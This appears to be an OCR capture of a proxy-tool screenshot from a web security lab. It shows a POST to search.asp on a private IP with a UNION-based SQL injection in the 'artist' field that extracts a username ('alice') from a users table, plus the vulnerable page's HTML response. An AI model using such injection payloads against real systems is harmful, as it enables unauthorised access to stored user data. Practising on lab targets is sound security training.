 1 POST /search.asp HTTP/1.1
2 Host: 192.168.230.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.230.140
0 Connection: keep-alive
1 Referer: http://192.168.230.140/search.asp
2 Cookie: ASPSESSIONIDASACQQAA=NOKJLPHAJPJHLGPNCANNFIPG; ASPSESSIONIDCSBBQRDD=
IFIHMAIALBLBBBPFCEACBCCL; ASPSESSIONIDSSBCSSBC=LIEFNCIABBOBKKMLBMOOPIJL;
ASPSESSIONIDACSCQSAD=CEIDMEIAAGCGJLOBNECBEPFG
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 artist=%27union+select+(select+top+1+name+from+users),2%3B--
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the app
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: alice - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36
37
38
39
40